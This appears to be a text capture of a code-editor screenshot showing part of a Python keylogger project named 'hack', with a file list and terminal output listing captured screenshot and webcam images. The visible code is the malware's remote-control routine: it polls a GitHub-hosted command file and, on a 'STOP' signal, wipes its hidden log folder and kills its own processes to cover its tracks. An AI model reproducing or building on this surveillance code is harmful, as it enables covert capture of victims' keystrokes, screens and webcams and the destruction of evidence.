 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > commandeAdmin
187
188
189 def kill_os():
190 for child in psutil.Process(os.getpid()).children(recursive=True):
191 child.kill()
192 os._exit(0)
193
194 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
195 while True:
196 try:
197 if read_github("command.txt").strip() == command:
198 if os.path.exists(logs_dir):
199 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
200 kill_os()
201 except Exception:
202 time.sleep(20)
203 continue
204 time.sleep(20)
205
206
207
208 # Démarrer au lancment
209 if __name__ == "__main__":
210 try:
211 # Vérifie le STOP dans le main process
212 t_admin = threading.Thread(target=commandeAdmin)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Screen/screenshot43.png
Screen/screenshot44.png
Screen/screenshot45.png
Screen/screenshot46.png
Webcam/40.png
Screen/screenshot47.png
Webcam/41.png
Screen/screenshot48.png
Webcam/42.png
Screen/screenshot49.png
Webcam/43.png
powershell
Python
0 0
Ln 201, Col 26 Spaces: 4 UTF-8 LF {} Python 3.13.7